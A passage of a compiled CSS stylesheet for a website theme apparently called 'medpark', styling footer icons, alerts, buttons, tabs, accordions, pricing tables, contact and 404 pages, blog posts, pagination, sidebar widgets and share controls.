  background-position: -24px 0;
}
/* line 479, ../sass/lib/base.sass */
.social-footer .yahoo > a {
  background-position: -48px 0;
}
/* line 482, ../sass/lib/base.sass */
.social-footer .linkedin > a {
  background-position: -72px 0;
}
/* line 485, ../sass/lib/base.sass */
.social-footer .rss > a {
  background-position: -96px 0;
}
/* line 488, ../sass/lib/base.sass */
.social-footer .pinterest > a {
  background-position: -120px 0;
}
/* line 491, ../sass/lib/base.sass */
.social-footer .flickr > a {
  background-position: -144px 0;
}

/* ========== Copyright box ========== */
/* line 496, ../sass/lib/base.sass */
.copyright-box {
  height: 63px;
  padding: 21px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
}
/* line 502, ../sass/lib/base.sass */
.copyright-box p {
  margin-bottom: 0;
}
/* line 505, ../sass/lib/base.sass */
.copyright-box .right-side {
  text-align: right;
}
/* line 508, ../sass/lib/base.sass */
.copyright-box a {
  color: #132f54;
}

/* line 511, ../sass/lib/base.sass */
.parsley-error {
  background: rgba(243, 61, 67, 0.1);
  border: 1px solid rgba(243, 61, 67, 0.2) !important;
  color: #f33d43 !important;
}

/* line 516, ../sass/lib/base.sass */
.parsley-error-list {
  color: #f33d43;
  font-size: 12px;
  margin-bottom: 0;
}
/* line 521, ../sass/lib/base.sass */
.parsley-error-list > li {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

/* line 524, ../sass/lib/base.sass */
.text-placeholder {
  color: #ababab !important;
}

/* ========== Feature page ========== */
/* line 4, ../sass/feature.sass */
.demo-headings h1, .demo-headings h2, .demo-headings h3, .demo-headings h4 {
  color: #132f54;
  text-align: center;
}

/* line 8, ../sass/feature.sass */
.demo-grid {
  text-align: center;
}
/* line 11, ../sass/feature.sass */
.demo-grid > b {
  width: 42px;
  height: 42px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  text-align: center;
  line-height: 32px;
  border-radius: 50%;
  font-size: 12px;
  border: 5px solid #132f54;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 0 3px white, 0 2px 2px 4px rgba(0, 0, 0, 0.4), inset 0 0 2px rgba(0, 0, 0, 0.9);
  -moz-box-shadow: 0 0 0 3px white, 0 2px 2px 4px rgba(0, 0, 0, 0.4), inset 0 0 2px rgba(0, 0, 0, 0.9);
  box-shadow: 0 0 0 3px white, 0 2px 2px 4px rgba(0, 0, 0, 0.4), inset 0 0 2px rgba(0, 0, 0, 0.9);
}

/* line 23, ../sass/feature.sass */
.alert {
  padding: 14.5px 42px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  background: #f33d43;
  color: white;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 21px;
}
/* line 32, ../sass/feature.sass */
.alert > h2 {
  margin: 0;
  font-weight: 300;
  text-transform: none;
}
/* line 37, ../sass/feature.sass */
.alert > h2 > b {
  font-size: 14px;
  font-family: Montserrat, sans-serif;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}

/* line 42, ../sass/feature.sass */
a.close {
  position: absolute;
  top: 50%;
  right: 42px;
  width: 21px;
  height: 21px;
  display: block;
  background: white;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-top: -10.5px;
  text-align: center;
  line-height: 22px;
  color: #f33d43;
}

/* line 56, ../sass/feature.sass */
.warning {
  background: #f33d43;
}

/* line 59, ../sass/feature.sass */
.done {
  background: #0eacac;
}

/* line 62, ../sass/feature.sass */
.notice {
  background: #eba833;
}

/* line 65, ../sass/feature.sass */
.simple {
  background: #c7c4a5;
}

/* line 68, ../sass/feature.sass */
.button, .more-link, input[type=submit] {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: none;
  background: #f33d43;
  color: white;
  -webkit-box-shadow: 0 3px 0 #9f0005;
  -moz-box-shadow: 0 3px 0 #9f0005;
  box-shadow: 0 3px 0 #9f0005;
  height: 42px;
  margin-top: 10.5px;
  margin-bottom: 10.5px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  padding: 10.5px 21px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}
.more-link{
  margin-top: 42px;
}
/* line 87, ../sass/feature.sass */
.button:hover, input[type=submit]:hover {
  top: 1px;
  -webkit-box-shadow: 0 2px 0 #9f0005;
  -moz-box-shadow: 0 2px 0 #9f0005;
  box-shadow: 0 2px 0 #9f0005;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  color: rgba(255, 255, 255, 0.8);
}
/* line 93, ../sass/feature.sass */
.button:active, input[type=submit]:active {
  top: 2px;
  -webkit-box-shadow: 0 1px 0 #9f0005;
  -moz-box-shadow: 0 1px 0 #9f0005;
  box-shadow: 0 1px 0 #9f0005;
}

/* line 97, ../sass/feature.sass */
.button-blue, .more-link {
  background: #88dade;
  color: #0a6c76 !important;
  -webkit-box-shadow: 0 3px 0 #0a6c76;
  -moz-box-shadow: 0 3px 0 #0a6c76;
  box-shadow: 0 3px 0 #0a6c76;
}
/* line 102, ../sass/feature.sass */
.button-blue:hover, .more-link:hover {
  top: 1px;
  -webkit-box-shadow: 0 2px 0 #0a6c76;
  -moz-box-shadow: 0 2px 0 #0a6c76;
  box-shadow: 0 2px 0 #0a6c76;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  color: rgba(10, 108, 118, 0.6);
}
/* line 108, ../sass/feature.sass */
.button-blue:active, .more-link:active {
  top: 2px;
  -webkit-box-shadow: 0 1px 0 #0a6c76;
  -moz-box-shadow: 0 1px 0 #0a6c76;
  box-shadow: 0 1px 0 #0a6c76;
}

/* line 112, ../sass/feature.sass */
.button-submit {
  width: 70px;
  height: 39px;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  background: url(../img/subscribe.png) center center no-repeat #f33d43;
  vertical-align: top;
}

.title-widget-tab{
    overflow: hidden;
    text-overflow: ellipsis;
}

/* line 119, ../sass/feature.sass */
.medpark-tabs {
  position: relative;
  padding-top: 42px;
  overflow: hidden;
  margin-bottom: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
/* line 129, ../sass/feature.sass */
.medpark-tabs > li > label > b {
  position: absolute;
  width: 130px;
  height: 42px;
  display: block;
  border: 1px solid #d6d6d6;
  border-bottom: 0 solid transparent;
  top: 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  text-transform: uppercase;
  text-align: center;
  line-height: 42px;
  color: #132f54;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  cursor: pointer;
}
/* line 147, ../sass/feature.sass */
.medpark-tabs > li > label > b:hover {
  background: white;
}
/* line 151, ../sass/feature.sass */
.medpark-tabs > li > input[type=radio] {
  display: none;
}
/* line 158, ../sass/feature.sass */
.medpark-tabs > li > input[type=radio]:checked + label > b {
  background: #4e637f;
  color: white;
  border: 1px solid #4e637f;
  border-bottom: 0 solid transparent;
}
/* line 164, ../sass/feature.sass */
.medpark-tabs > li > input[type=radio]:checked ~ ul {
  position: relative;
  top: 0;
  z-index: 2;
}
/* line 169, ../sass/feature.sass */
.medpark-tabs > li > input[type=radio]:checked ~ ul > li {
  right: 0%;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
/* line 174, ../sass/feature.sass */
.medpark-tabs > li > ul {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 0 0 1px #d6d6d6, 0 2px 0 #4e637f;
  -moz-box-shadow: inset 0 0 0 1px #d6d6d6, 0 2px 0 #4e637f;
  box-shadow: inset 0 0 0 1px #d6d6d6, 0 2px 0 #4e637f;
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  padding: 21px 31px;
  position: absolute;
  top: 42px;
  bottom: 0;
  z-index: -1;
  width: 100%;
}
/* line 185, ../sass/feature.sass */
.medpark-tabs > li > ul > li {
  margin-bottom: 42px;
  position: relative;
  right: -150%;
  -webkit-transition: right 0.9s ease;
  -moz-transition: right 0.9s ease;
  -o-transition: right 0.9s ease;
  transition: right 0.9s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
/* line 194, ../sass/feature.sass */
.medpark-tabs > li > ul > li:last-child {
  margin-bottom: 0;
}
/* line 197, ../sass/feature.sass */
.medpark-tabs > li > ul > li > figure {
  padding-right: 7px;
  margin: 0;
}
/* line 201, ../sass/feature.sass */
.medpark-tabs > li > ul > li > p {
  margin: 0;
}
/* line 204, ../sass/feature.sass */
.medpark-tabs > li > ul > li > p > a:hover {
  color: #4e637f;
}
/* line 210, ../sass/feature.sass */
.medpark-tabs > li:last-child > label > b {
  left: 138px;
}

/* line 215, ../sass/feature.sass */
.medpark-acordion > li {
  padding-left: 38px;
}
/* line 220, ../sass/feature.sass */
.medpark-acordion > li > label > input[type=radio] {
  display: none;
}
/* line 226, ../sass/feature.sass */
.medpark-acordion > li > label > input[type=radio]:checked ~ b:before {
  content: "-";
  background: #0aa0a0;
  color: rgba(255, 255, 255, 0.9);
}
/* line 231, ../sass/feature.sass */
.medpark-acordion > li > label > input[type=radio]:checked ~ span {
  height: auto;
  padding: 10.5px 21px;
  margin-bottom: 21px;
  max-height: 300px;
}
/* line 237, ../sass/feature.sass */
.medpark-acordion > li > label > b, .medpark-acordion > li > label > span {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 0 0 2px #e1f7f7, 0 2px 0 #b6dbdb;
  -moz-box-shadow: inset 0 0 0 2px #e1f7f7, 0 2px 0 #b6dbdb;
  box-shadow: inset 0 0 0 2px #e1f7f7, 0 2px 0 #b6dbdb;
  display: block;
}
/* line 242, ../sass/feature.sass */
.medpark-acordion > li > label > span {
  padding: 0 21px;
  height: 0;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: padding 0.2s linear;
  -moz-transition: padding 0.2s linear;
  -o-transition: padding 0.2s linear;
  transition: padding 0.2s linear;
  margin: 0;
}
/* line 250, ../sass/feature.sass */
.medpark-acordion > li > label > b {
  padding: 5.25px 21px;
  margin: 5.25px 0 10.5px;
  position: relative;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
/* line 258, ../sass/feature.sass */
.medpark-acordion > li > label > b:before {
  content: "+";
  position: absolute;
  top: 0;
  left: -38px;
  width: 30px;
  height: 30px;
  background: #51b8bd;
  border-radius: 3px;
  color: white;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  line-height: 32px;
  -webkit-box-shadow: 0 2px 0 #0a6c76;
  -moz-box-shadow: 0 2px 0 #0a6c76;
  box-shadow: 0 2px 0 #0a6c76;
  display: block;
}

/* line 275, ../sass/feature.sass */
.pricing-table {
  text-align: center;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  margin-bottom: 21px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
}
/* line 282, ../sass/feature.sass */
.pricing-table:hover {
  -webkit-box-shadow: inset 0 0 0 2px #f33d43;
  -moz-box-shadow: inset 0 0 0 2px #f33d43;
  box-shadow: inset 0 0 0 2px #f33d43;
}
/* line 285, ../sass/feature.sass */
.pricing-table:hover .price {
  background: #f33d43;
}
/* line 288, ../sass/feature.sass */
.pricing-table > h2 {
  text-transform: none;
  font-family: "Aleo";
  height: 104px;
  color: #132f54;
  border-bottom: 1px solid #d6d6d6;
  position: relative;
  margin-bottom: 21px;
}
/* line 297, ../sass/feature.sass */
.pricing-table > h2 > b {
  position: absolute;
  width: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 25%;
  left: 0;
}
/* line 306, ../sass/feature.sass */
.pricing-table > ul {
  text-transform: uppercase;
}
/* line 309, ../sass/feature.sass */
.pricing-table > ul > li {
  padding: 10.5px;
  -webkit-box-shadow: 0 1px 0 #d6d6d6;
  -moz-box-shadow: 0 1px 0 #d6d6d6;
  box-shadow: 0 1px 0 #d6d6d6;
}
/* line 313, ../sass/feature.sass */
.pricing-table > ul > li:last-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 316, ../sass/feature.sass */
.pricing-table .price {
  height: 105px;
  background: #132f54;
  margin-bottom: 0;
  margin-top: 21px;
  position: relative;
  font-size: 30px;
  color: white;
  font-family: "Aleo";
  text-align: center;
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
/* line 329, ../sass/feature.sass */
.pricing-table .price > b {
  position: absolute;
  width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  height: 25%;
  left: 0;
}

/* ========== Contact page ========== */
/* line 5, ../sass/contact.sass */
.contact-form input[type=text], .contact-form textarea {
  width: 100%;
  font-family: "Aleo";
}
/* line 9, ../sass/contact.sass */
.contact-form textarea {
  height: 105px;
}
/* line 12, ../sass/contact.sass */
.contact-form button[type=submit] {
  min-width: 150px;
  margin-left: 0;
}

/* line 16, ../sass/contact.sass */
.contact-info {
  text-transform: uppercase;
}
/* line 19, ../sass/contact.sass */
.contact-info > li {
  padding: 10.5px 0;
}
/* line 22, ../sass/contact.sass */
.contact-info > li > span {
  font-size: 12px;
}
/* line 25, ../sass/contact.sass */
.contact-info > li > b {
  width: 90px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  vertical-align: bottom;
  padding-left: 26px;
  background: url(../img/footer_contact_dark.png) 0 0 no-repeat transparent;
}
/* line 32, ../sass/contact.sass */
.contact-info .phone > b {
  background-position: 0px 0px;
}
/* line 35, ../sass/contact.sass */
.contact-info .fax > b {
  background-position: 0px -21px;
}
/* line 38, ../sass/contact.sass */
.contact-info .email > b {
  background-position: 0px -42px;
}
/* line 41, ../sass/contact.sass */
.contact-info .address > b {
  background-position: 0px -63px;
}

/* ========== 404 error page ========== */
/* line 47, ../sass/contact.sass */
.error-page {
  height: 325px;
  background: url(../img/error.png) center center no-repeat white;
}

/* line 52, ../sass/contact.sass */
.error-message h1 {
  font-family: "Montserrat";
  font-size: 24px;
  text-align: right;
  line-height: 35px;
  position: relative;
  right: -3px;
}
/* line 60, ../sass/contact.sass */
.error-message h1 > b {
  font-size: 60px;
  letter-spacing: 50px;
}

/* ========== Blog page ========== */
/* line 3, ../sass/blog.sass */
.blog-section {
  margin-top: 21px;
}

/* line 6, ../sass/blog.sass */
.blog-post {
  margin-bottom: 63px;
}

/* line 9, ../sass/blog.sass */
.show-image {
  display: block;
  position: relative;
  overflow: hidden;
}
/* line 14, ../sass/blog.sass */
.show-image:before {
  content: "+";
  width: 42px;
  height: 42px;
  display: block;
  background: #51b8bd;
  color: white;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  font-size: 28px;
  font-weight: 300;
  text-align: center;
  line-height: 42px;
  -webkit-transform: scale(15, 15);
  -moz-transform: scale(15, 15);
  -ms-transform: scale(15, 15);
  -o-transform: scale(15, 15);
  transform: scale(15, 15);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
/* line 36, ../sass/blog.sass */
.show-image:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 39, ../sass/blog.sass */
.show-image:hover:before {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 47, ../sass/blog.sass */
.blog-post-header {
  padding-top: 21px;
}

/* line 51, ../sass/blog.sass */
.date-square > time {
  background: #132f54;
  display: block;
  height: 63px;
  position: relative;
  overflow: hidden;
  color: white;
  text-transform: uppercase;
  text-align: center;
  -webkit-box-shadow: 0 4px 0 #b2b2b2;
  -moz-box-shadow: 0 4px 0 #b2b2b2;
  box-shadow: 0 4px 0 #b2b2b2;
  margin-bottom: 11.5px;
}
/* line 62, ../sass/blog.sass */
.date-square > time > b {
  display: block;
  width: 100%;
  font-size: 24px;
  padding-top: 12px;
}

.date-square > time > p {
  font-size: 9px;
  position: relative;
  top: -9px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  letter-spacing: 2px;
}
/* line 68, ../sass/blog.sass */
.date-square > time:after {
  content: "";
  width: 200%;
  height: 200%;
  display: block;
  position: absolute;
  top: -100%;
  left: -130%;
  background: rgba(255, 255, 255, 0.1);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/* line 80, ../sass/blog.sass */
.meta-post > h3 {
  border-bottom: 1px solid #eaeaea;
  position: relative;
  left: -10px;
  padding: 5.25px 21px;
  line-height: 31.5px;
}
/* line 86, ../sass/blog.sass */
.meta-post > h3 > a {
  font-family: "Aleo";
  color: #132f54;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/* line 90, ../sass/blog.sass */
.meta-post > h3 > a:hover {
  color: #f33d43;
}
/* line 93, ../sass/blog.sass */
.meta-post > ul {
  *zoom: 1;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.meta-post > ul:after {
  content: "";
  display: table;
  clear: both;
}
/* line 96, ../sass/blog.sass */
.meta-post > ul > li {
  float: left;
  margin: 0 11px;
}

.meta-post > ul > li:last-child{
  margin-right: 0 !important;
}
/* line 100, ../sass/blog.sass */
.meta-post > ul > li > a {
  color: #f33d43;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 104, ../sass/blog.sass */
.meta-post > ul > li > a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* line 108, ../sass/blog.sass */
.pagination > ul, .content-blog .pagination {
  padding: 5.25px 0;
}
/* line 111, ../sass/blog.sass */
.pagination > ul > li{
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}
.pagination > ul > li a, .pagination > ul > li span, .content-blog .pagination a{
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f1f2e4;
  display: block;
  height: 31.5px;
  line-height: 31.5px;
  padding: 0 11px;
  min-width: 11.5px;
  text-align: center;
  -webkit-box-shadow: 0 2px 0 #ced0c5;
  -moz-box-shadow: 0 2px 0 #ced0c5;
  box-shadow: 0 2px 0 #ced0c5;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
/* line 123, ../sass/blog.sass */
.pagination > ul > li a:hover {
  background: white;
}
/* line 126, ../sass/blog.sass */
.pagination > ul > li > a {
  display: block;
  height: 31.5px;
}
/* line 130, ../sass/blog.sass */
.pagination > ul .next, .pagination > ul .prev {
  width: 42px;
}
/* line 133, ../sass/blog.sass */
.pagination > ul .next {
  margin-left: 14px;
}
/* line 136, ../sass/blog.sass */
.pagination > ul .prev {
  margin-right: 14px;
}
/* line 140, ../sass/blog.sass */
.pagination > ul .current {
  background: white;
}

.content-blog .pagination a{
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  margin: 0 3px;
  color: #656565;
}

.pagination a:hover{
  background: #ffffff;
}

/* line 145, ../sass/blog.sass */
.main-sidebar .fantastico {
  margin-top: 21px;
}

/* line 148, ../sass/blog.sass */
.widget {
  padding-bottom: 21px;
}

.widget input[type=text]{
  width: 100%;
}

.rsswidget > img{
  position: relative;
  top: -13px;
}

.widget .url{
  color: #f33d43;
}

.widget .menu{
  background: #51b8bd;
  padding: 21px;
}

.widget .menu li{
  margin-bottom: 10.5px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

.widget .menu a{
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 3px;
}

.widget .menu a:hover{
  background: #ffffff;
  padding: 5.25px 10px;
  color: #51b8bd;
  -webkit-box-shadow: 0 2px 0 #1c7f88;
  -moz-box-shadow: 0 2px 0 #1c7f88;
  box-shadow: 0 2px 0 #1c7f88;
}

.tagcloud > a{
  background: #f1f2e4;
  padding: 3px 5px;
  margin: 5px 5px 5px 0;
  border-radius: 3px;
  display: inline-block;
   -webkit-box-shadow: 0 1px 0 #ced0c5;
  box-shadow: 0 1px 0 #ced0c5;
  text-transform: uppercase;
}

.tagcloud > a:hover{
  background: #ffffff;
}

.widget form.searchform{
  background: #f1f2e4;
  padding: 21px;
  overflow: hidden;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 0 #ced0c5;
  box-shadow: 0 2px 0 #ced0c5;
}

.widget form.searchform label{
  text-transform: uppercase;
}

.widget form.searchform input[type=submit]{
  float: right;
}

.widget select{
  width: 100%;
  margin-bottom: 21px;
}

.widget > ul:not(.medpark-tabs) > li ul.children{
  font-size: 12px;
  margin: 0 0 0 10.5px;
}
/* line 153, ../sass/blog.sass */
.widget > ul:not(.medpark-tabs) > li {
  margin-bottom: 21px;
  text-transform: uppercase;
  postion: relative;
}
/* line 157, ../sass/blog.sass */
.widget > ul:not(.medpark-tabs) > li {
  display: block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f1f2e4;
  line-height: 21px;
  padding: 10.5px 21px;
  -webkit-box-shadow: 0 2px 0 #ced0c5;
  -moz-box-shadow: 0 2px 0 #ced0c5;
  box-shadow: 0 2px 0 #ced0c5;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  -o-transition: 0.4s ease;
  -ms-transition: 0.4s ease;
  transition: 0.4s ease;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/* line 165, ../sass/blog.sass */
.widget > ul:not(.medpark-tabs) > li:hover {
  background: white;
  color: #132f54;
  -webkit-box-shadow: 0 2px 0 #ced0c5;
  -moz-box-shadow: 0 2px 0 #ced0c5;
  box-shadow: 0 2px 0 #ced0c5;
}

/* line 170, ../sass/blog.sass */
.widget-ads {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 0 1px #e6e6e6;
  -moz-box-shadow: 0 0 0 1px #e6e6e6;
  box-shadow: 0 0 0 1px #e6e6e6;
  padding: 7px;
  background: #fcfcfc;
  text-align: center;
}

/* line 177, ../sass/blog.sass */
.tags-list {
  *zoom: 1;
  list-style: none !important;
  padding-left: 0 !important;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.tags-list:after {
  content: "";
  display: table;
  clear: both;
}
/* line 181, ../sass/blog.sass */
.tags-list > li {
  float: left;
  margin-bottom: 21px;
  text-transfor: uppercase;
}
/* line 186, ../sass/blog.sass */
.tags-list > li > a {
  padding: 10.5px 36px 10.5px 21px;
  background: #daf4f4;
  margin-right: 31px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  position: relative;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
  -webkit-box-shadow: 0 2px 0 #afcece;
  -moz-box-shadow: 0 2px 0 #afcece;
  box-shadow: 0 2px 0 #afcece;
  color: #1c7f88;
}
/* line 196, ../sass/blog.sass */
.tags-list > li > a:hover {
  background: #c6e7e7;
  color: #51b8bd;
}
/* line 200, ../sass/blog.sass */
.tags-list > li > a:hover:after {
  background: #c6e7e7;
}
/* line 203, ../sass/blog.sass */
.tags-list > li > a:after {
  content: "\2022";
  display: block;
  width: 31px;
  height: 31px;
  position: absolute;
  background: #daf4f4;
  top: 5.5px;
  right: -14px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-box-shadow: 3px 1px 0 -1px #afcece;
  -moz-box-shadow: 3px 1px 0 -1px #afcece;
  box-shadow: 3px 1px 0 -1px #afcece;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  text-align: center;
  line-height: 34px;
  font-size: 24px;
  color: white;
  text-shadow: -1px -2px 0 #afcece;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

/* line 222, ../sass/blog.sass */
.footer-article {
  padding-top: 42px;
}

/* line 225, ../sass/blog.sass */
.share-blog {
  position: relative;
  margin-bottom: 42px;
}
/* line 229, ../sass/blog.sass */
.share-blog > input[type=checkbox] {
  display: none;
}
/* line 234, ../sass/blog.sass */
.share-blog > input[type=checkbox]:checked + label {
  background: none;
  -webkit-box-shadow: inset 0 0 0 2px #132f54;
  -moz-box-shadow: inset 0 0 0 2px #132f54;
  box-shadow: inset 0 0 0 2px #132f54;
  color: #132f54;
}
/* line 239, ../sass/blog.sass */
.share-blog > input[type=checkbox]:checked ~ ul {
  display: block;
  overflow: visible;
  width: auto;
  max-width: 400px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  padding: 0 21px;
  left: 115px;
}
/* line 250, ../sass/blog.sass */
.share-blog > input[type=checkbox] + label {
  background: #132f54;
  padding: 5.25px 21px;
  color: white;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
/* line 259, ../sass/blog.sass */
.share-blog > input[type=checkbox] + label:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}
/* line 261, ../sass/blog.sass */
.share-blog > ul {
  list-style: none;
  position: absolute;
  left: 100px;
  background: #132f54;
  *zoom: 1;
  height: 42px;
  top: -10.5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  width: 0;
  max-width: 0;
  overflow: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
